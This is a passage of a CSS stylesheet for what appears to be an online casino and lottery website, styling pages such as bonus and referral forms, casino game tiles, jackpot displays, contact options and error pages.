    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    background-attachment: fixed;
  }
}

@font-face {
  font-family: advanced_dot_digital-7regular;
  src: url(../../../custom/font/advanced_dot_digital-7-webfont.woff2) format("woff2"), url(../../../custom/font/dvanced_dot_digital-7-webfont.woff) format("woff");
  font-weight: 400;
  font-style: normal;
}
body {
  margin-bottom: 0 !important;
  font-family: "Chakra Petch", sans-serif;
  background-color: #202020;
}

a {
  text-decoration: none !important;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

select {
  outline: 0;
  cursor: pointer;
  border: 1px solid #aeaeae;
}

input {
  outline: 0;
  border: 1px solid #aeaeae;
}

textarea {
  outline: 0;
  border: 1px solid #aeaeae;
}

img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.register {
  padding: 40px 0;
}

.forgot-password {
  padding: 40px 0;
}

.news {
  padding: 40px 0;
}

.post {
  padding: 40px 0;
}

.promo-content {
  padding: 40px 0;
}

.promo {
  padding: 40px 0;
}

.memo {
  padding: 40px 0;
}
.memo__container {
  margin-bottom: 40px;
}

.memo-view {
  padding: 40px 0;
}

.feedback {
  padding: 40px 0;
}

.result {
  padding: 40px 0;
}

.lottery {
  padding: 40px 0;
}

.game {
  padding: 0 0 40px;
}

.slot-game {
  padding: 40px 0;
}

.casino-game {
  padding: 40px 0;
}

.freebet {
  padding: 40px 0;
}

.bonus {
  min-height: 100vh;
  padding: 50px 0;
}
.bonus .component-tab-content {
  background: transparent;
}
.bonus .component-tab-content .bonus-header {
  font-size: 22px;
  color: var(--page-text);
  font-weight: 700;
}
.bonus .component-tab-content .referral-link {
  font-size: 14px;
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 10px;
}
.bonus .component-tab-content .referral-link span {
  color: #FFF200;
  margin-left: 5px;
}
.bonus .component-tab-content .referral-link .btn-custom-sm .spinner-border {
  color: var(--secondary-text);
}
@media screen and (max-width: 425px) {
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link span {
    margin-left: 0;
    margin-right: 5px;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin-left: 0 !important;
  }
}
.bonus .component-tab-content .bonus-form .form-group {
  margin-bottom: 0;
}
.bonus .component-tab-content .bonus-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--page-text);
}
.bonus .component-tab-content .bonus-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
  border: 0;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle {
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .inner {
  max-height: 220px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .dropdown-item {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .btn-see-report {
  width: 100%;
}
.bonus .component-tab-content .point-top .point-img img {
  width: 100%;
  max-height: 350px;
  margin-left: auto;
  margin-right: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-bottom: 20px;
}
.bonus .component-tab-content .point-top .point-form {
  padding: 10px;
  color: var(--page-text);
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-top .point-form .point-form__title {
  text-align: center;
  font-weight: 700;
  font-size: 25px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder {
  margin-bottom: 10px;
  border: 1px solid #d2d2d2;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  margin: auto auto 10px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder .point-form__item {
  font-size: 14px;
  font-weight: 500;
  display: flex;
  align-items: center;
  border: 0;
  width: 100%;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .point-top .point-form__button {
  width: 100%;
  margin-top: 5px;
}
.bonus .component-tab-content .point-terms {
  margin-top: 30px;
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-terms .terms-header {
  background: var(--secondary-color);
  font-size: 18px;
  font-weight: 600;
  padding: 10px 20px;
  color: var(--secondary-text);
}
.bonus .component-tab-content .point-terms .terms-content {
  background: var(--background-page);
  padding: 20px;
  color: var(--page-text);
}
.bonus .component-tab-content .point-terms .terms-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.bonus .component-tab-content .point-terms .terms-content img {
  width: 100% !important;
}
.bonus .component-tab-content .point-terms .terms-content table {
  color: var(--page-text);
}
.bonus .component-tab-content .point-bottom {
  margin-top: 30px;
}
.bonus .component-tab-content .point-bottom .point-bottom__title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 10px;
}
.bonus .component-tab-content .point-bottom .table-transaksi {
  margin-top: 5px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .bonus-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-referral {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-turnover {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}

.casino-game .casino-game__container .casino-game-item {
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: var(--c-grey);
  margin-bottom: 30px;
  position: relative;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img {
  overflow: hidden;
  margin-bottom: 10px;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img img {
  width: 100%;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-name {
  font-weight: 600;
  color: var(--c-white);
  display: flex;
  justify-content: center;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.5);
  padding: 15px 15px 20px;
  font-size: 45px;
  font-weight: 700;
  cursor: pointer;
  color: var(--c-white);
  text-shadow: 0 1px 0 rgb(204, 204, 204), 0 2px 0 rgb(201, 201, 201), 0 3px 0 rgb(187, 187, 187), 0 4px 0 rgb(185, 185, 185), 0 5px 0 rgb(170, 170, 170), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 5px 10px rgba(0, 0, 0, 0.247059), 0 10px 10px rgba(0, 0, 0, 0.2), 0 20px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play:hover {
  color: rgb(180, 180, 180) !important;
  text-shadow: 0 1px 0 rgb(255, 255, 255), 0 2px 0 rgb(255, 255, 255), 0 3px 0 rgb(255, 255, 255), 0 4px 0 rgb(255, 255, 255), 0 5px 0 rgb(255, 255, 255), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 -5px 10px rgba(0, 0, 0, 0.247059), 0 -7px 10px rgba(0, 0, 0, 0.2), 0 -15px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-img img {
  transform: scale(1.05);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-hover {
  opacity: 1;
  transition: all 0.2s ease-in-out;
}

.contact-us {
  padding: 50px 0;
}
.contact-us__item {
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.contact-us__item .item-header {
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c-white);
}
.contact-us__item .item-header.live-chat {
  background: #54AA00;
}
.contact-us__item .item-header.whatsapp {
  background: #00AB18;
}
.contact-us__item .item-header.messenger {
  background: #3B5998;
}
.contact-us__item .item-header.line {
  background: #00B900;
}
.contact-us__item .item-header.skype {
  background: #0FB3E6;
}
.contact-us__item .item-header.email {
  background: #E0861A;
}
.contact-us__item .item-header.wechat {
  background: #09B83E;
}
.contact-us__item .item-header.telegram {
  background: #0FB3E6;
}
.contact-us__item .item-header.contact-number {
  background: #54AA00;
}
.contact-us__item .item-content {
  background: var(--c-white);
  color: var(--c-black);
  text-align: center;
  height: 100%;
  padding: 10px 10px;
}
.contact-us__item .item-content .title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 3px;
}
.contact-us__item .item-content .description {
  font-size: 12px;
}

.error-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.error-page .error-page__holder {
  color: #ffffff;
  text-align: center;
}
.error-page .error-page__holder .error-title--md {
  font-size: 20px;
  font-weight: 600;
}
.error-page .error-page__holder .error-title--lg {
  font-size: 30px;
  font-weight: 700;
  margin: 5px 0 15px;
}
.error-page .error-page__holder .error-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
.error-page .error-page__holder img {
  width: 100%;
  margin-top: 20px;
}

.feedback {
  min-height: 100vh;
}
.feedback .feedback__form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 20px;
  max-width: 800px;
  margin: auto;
  border-radius: 5px;
}
.feedback .feedback__form .form-group {
  margin-bottom: 15px;
}
.feedback .feedback__form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.feedback .feedback__form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.feedback .feedback__form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.feedback .feedback__form .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.feedback .feedback__form .form-group .btn-custom {
  min-width: 100px;
  margin-top: 5px;
}

.forbidden-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.forbidden-page .forbidden-header {
  box-shadow: 8px 9px 7px 0px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  background: #fff;
  display: flex;
  align-items: center;
}
.forbidden-page .forbidden-header img {
  width: 300px;
}
.forbidden-page .forbidden-header .forbidden-title--lg {
  font-size: 150px;
  font-weight: 700;
  text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.2);
  letter-spacing: 5px;
  color: #0c0c0c;
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 5px;
}
.forbidden-page .forbidden-header .forbidden-title--lg span {
  font-size: 50px;
}
.forbidden-page .forbidden-title--md {
  font-size: 35px;
  margin-top: 25px;
  font-weight: 600;
}
.forbidden-page .forbidden-title-sm {
  font-size: 15px;
  margin-bottom: 35px;
}
.forbidden-page .forbidden-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-header {
    flex-direction: column;
    padding-top: 20px;
  }
  .forbidden-page .forbidden-header img {
    width: 250px;
  }
  .forbidden-page .forbidden-header .forbidden-title--lg {
    font-size: 100px;
    padding-bottom: 15px;
    letter-spacing: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 25px;
  }
}
@media screen and (max-width: 320px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-title--lg {
    padding-bottom: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 22px;
  }
  .forbidden-page .forbidden-title-sm {
    font-size: 13px;
  }
}

.forgot-password .forgot-password__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 15px 35px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.forgot-password .forgot-password__container .password-form {
  margin-top: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.forgot-password .forgot-password__container .password-form .form-group {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.forgot-password .forgot-password__container .password-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
}
.forgot-password .forgot-password__container .password-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  outline: 0;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .form-group .captcha-img img {
  max-width: 300px;
}
.forgot-password .forgot-password__container .password-form .password-button {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.forgot-password .forgot-password__container .password-form .password-button button {
  font-size: 15px;
  padding: 6px 13px;
  min-width: 80px;
  color: var(--c-white);
  font-weight: 600;
  border-radius: 3px;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .password-button .batal {
  background: #c9302c;
  margin-right: 10px;
}
.forgot-password .forgot-password__container .password-form .password-button .reset {
  background: #009FD3;
}

.freebet {
  min-height: 100vh;
}
.freebet .freebet__holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}

.game .game__slider {
  overflow: hidden;
  position: relative;
  animation: blinkAnimation 2.5s infinite;
}
.game .game__slider .swiper-slide {
  cursor: pointer;
}
.game .game__slider .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid var(--text-white);
  opacity: 1;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: var(--text-white);
}
@media screen and (max-width: 768px) {
  .game .game__slider {
    display: none;
  }
}
.game .game__list .page-header {
  padding-top: 15px;
}
.game .game__list .game-list-container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 25px;
  margin-bottom: 25px;
}
.game .game__list .game-list-container .game-holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
}
.game .game__list .game-list-container .game-holder .game-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
.game .game__list .game-list-container .game-holder .game-bottom {
  display: flex;
  align-items: center;
  padding: 15px 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-name {
  font-weight: 600;
  color: var(--page-text);
  font-size: 18px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links {
  margin-left: auto;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner {
  margin-left: 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner .spinner-border {
  color: var(--secondary-text);
  width: 17px;
  height: 17px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom:hover .spinner-border {
  color: var(--c-white);
}
.game .game__seo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
  padding: 15px 20px;
}
.game .game__seo .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.game .game__seo .seo-content img, .game .game__seo .home .mobile__seo .seo-mobile img, .home .mobile__seo .game .game__seo .seo-mobile img {
  width: 100% !important;
}
.game .game__seo .seo-content table, .game .game__seo .home .mobile__seo .seo-mobile table, .home .mobile__seo .game .game__seo .seo-mobile table {
  color: var(--page-text);
}
.game .game__seo .seo-mob-content img {
  width: 100% !important;
}
.game .game__seo .seo-mob-content table {
  color: var(--page-text);
}
@media screen and (max-width: 768px) {
  .game .game__seo {
    padding: 10px 15px;
  }
  .game .game__seo h1 {
    font-size: 1.4rem;
  }
  .game .game__seo h2 {
    font-size: 1.3rem;
  }
  .game .game__seo h3 {
    font-size: 1.25rem;
  }
  .game .game__seo h4 {
    font-size: 1.2rem;
  }
  .game .game__seo h5 {
    font-size: 1.15rem;
  }
  .game .game__seo h6 {
    font-size: 1rem;
  }
}

.help {
  min-height: 100vh;
  padding: 50px 0;
}
.help .help__content .nav-pills {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.help .help__content .nav-pills .nav-link {
  color: var(--page-text);
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.help .help__content .nav-pills .nav-link:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .nav-pills .active {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .tab-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-header {
  font-size: 20px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 20px;
}
.help .help__content .tab-content .help-accordion .card {
  border: 0;
  margin-bottom: 15px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-accordion .card .card-header {
  background: var(--secondary-color);
  border-radius: 3px;
}
.help .help__content .tab-content .help-accordion .card .card-header .help-toggle {
  color: var(--secondary-text);
  cursor: pointer;
  font-weight: 600;
}

.home .home__slider {
  overflow: hidden;
  position: relative;
  max-width: 1120px;
  max-height: 250px;
  margin: auto;
  border: 1px solid var(--secondary-color);
  border-top: 0;
}
.home .home__slider .swiper-slide {
  cursor: pointer;
  min-height: 250px;
}
.home .home__slider .swiper-slide img {
  width: 100%;
  height: 100%;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  opacity: 1;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: #fff;
}
.home .home__slider .swiper-button-prev:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__slider .swiper-button-next:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__jackpot {
  padding-bottom: 20px;
  padding-top: 20px;
}
.home .home__jackpot .jackpot-gif {
  background-image: var(--jackpot-theme);
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  height: 170px;
}
.home .home__jackpot .jackpot-gif .jackpot-amount {
  font-size: 32px;
  font-weight: 600;
  color: var(--jackpot-text);
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 35px;
  left: 15px;
  padding-right: 50px;
  letter-spacing: 3px;
  font-family: advanced_dot_digital-7regular;
}
.home .home__jackpot .jackpot-gif .jackpot-amount #amount {
  margin-left: 15px;
}
.home .home__menu {
  padding-bottom: 30px;
  color: var(--primary-text);
}
.home .home__menu .menu-container {
  display: grid;
  grid-template-columns: 1fr 75%;
  grid-gap: 20px;
}
.home .home__menu .menu-container .download-border {
  background: var(--secondary-color);
  padding: 2px;
  border-radius: 14px;
  max-width: 250px;
  height: 100%;
  position: relative;
  z-index: 1;
}
.home .home__menu .menu-container .download-border .menu-download {
  border-radius: 14px;
  background: var(--primary-color);
  height: 100%;
  padding: 16px 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home .home__menu .menu-container .download-border .menu-download img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download h4 {
  font-weight: 700;
  text-align: center;
  margin: 20px 0 15px;
  font-size: 17px;
  color: var(--primary-text);
}
.home .home__menu .menu-container .download-border .menu-download .download-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item {
  cursor: pointer;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img:hover {
  transform: scale(1.1);
  opacity: 0.7;
}
.home .home__menu .menu-container .download-border::before {
  content: "";
  position: absolute;
  left: -2px;
  top: -2px;
  background: var(--secondary-color);
  background-size: 400%;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: -1;
  animation: steam 3s linear infinite;
  filter: blur(0px);
  border-radius: 13px;
}
.home .home__menu .menu-container .menu-right .menu-games {
  margin-bottom: 15px;
  margin-top: 0px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item {
  background: transparent;
  border-radius: 14px;
  text-align: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item img {
  width: 100%;
  max-height: 150px;
  -o-object-fit: contain;
     object-fit: contain;
  animation: bounce 2s infinite alternate;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
  background: var(--secondary-color);
  padding: 2px;
  border-radius: 20px;
  margin-top: 10px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
  background: var(--primary-color);
  font-size: 16px;
  padding: 6px 5px;
  font-weight: 700;
  color: var(--primary-text);
  border-radius: 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover img {
  filter: grayscale(100%);
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover .games-name {
  color: #FFF200;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
  border: 2px solid var(--secondary-color);
  border-radius: 12px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder {
  background: var(--primary-color);
  height: 155px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  margin-left: 30px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item img {
  height: 31px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content {
  font-size: 13px;
  font-weight: 600;
  color: var(--secondary-text);
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  border-radius: 3px;
  padding: 3px 6px;
  margin-left: 15px;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item {
  display: flex;
  align-items: center;
  padding: 5px 15px 10px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon {
  background: rgba(0, 0, 0, 0.5);
  padding: 5px 17px;
  border-radius: 10px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon img {
  width: 45px;
  height: 65px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item-desc {
  font-size: 13px;
  margin-left: 15px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr-title {
  width: -moz-fit-content;
  width: fit-content;
  margin: auto;
  background: transparent;
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-right: 2px solid var(--secondary-color);
  border-left: 2px solid var(--secondary-color);
  border-bottom: 2px solid var(--secondary-color);
  border-radius: 0 0 12px 12px;
  margin-bottom: 15px;
  color: var(--primary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet {
  background: var(--c-white);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider {
  border: 2px solid var(--secondary-color);
  background: var(--primary-color);
  border-radius: 12px;
  height: 159px;
  position: relative;
  overflow: hidden;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider-title {
  width: -moz-fit-content;
  width: fit-content;
  margin: auto;
  background: var(--primary-color);
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-right: 2px solid var(--secondary-color);
  border-left: 2px solid var(--secondary-color);
  border-bottom: 2px solid var(--secondary-color);
  border-radius: 0 0 13px 13px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 99;
  color: var(--primary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-slide img {
  width: 100%;
  height: 155px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet {
  background: var(--c-white);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:hover.swiper-button-prev:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:hover.swiper-button-next:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, var(--secondary-color) 0%, rgba(92, 0, 0, 0) 100%);
  left: -12px;
  position: relative;
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, rgba(92, 0, 0, 0) 0%, var(--secondary-color) 100%);
  right: -12px;
  position: relative;
  display: none;
}
.home .home__lotto {
  padding-bottom: 30px;
}
.home .home__lotto .lotto-slide {
  transform: scale(0.8);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active {
  transform: scale(1);
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active .lotto-number {
  color: #FFF200 !important;
  border: 2px dotted #FFF200 !important;
}
.home .home__lotto .lotto-slide .lotto-border {
  background: var(--secondary-color);
  padding: 2px;
  border-radius: 10px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  text-align: center;
  padding: 8px 15px 15px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-country {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  color: var(--lottery-text);
  border: 2px dotted var(--lottery-text);
  border-radius: 5px;
  padding: 0 20px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number:hover {
  color: #FFF200 !important;
  border: 2px dotted #FFF200 !important;
}
.home .home__payment {
  padding-bottom: 20px;
}
.home .home__payment .payment-border {
  background: var(--secondary-color);
  border-radius: 10px;
  padding: 2px;
}
.home .home__payment .payment-border .payment-content {
  background: var(--primary-color);
  padding: 20px 30px 10px;
  color: var(--primary-text);
  border-radius: 10px;
  min-height: 270px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.home .home__payment .payment-border .payment-content .payment-header img {
  width: 50px;
  margin-right: 15px;
  margin-bottom: 8px;
}
.home .home__payment .payment-border .payment-content .payment-header .payment-title {
  font-weight: 600;
  font-size: 20px;
  color: var(--c-white);
}
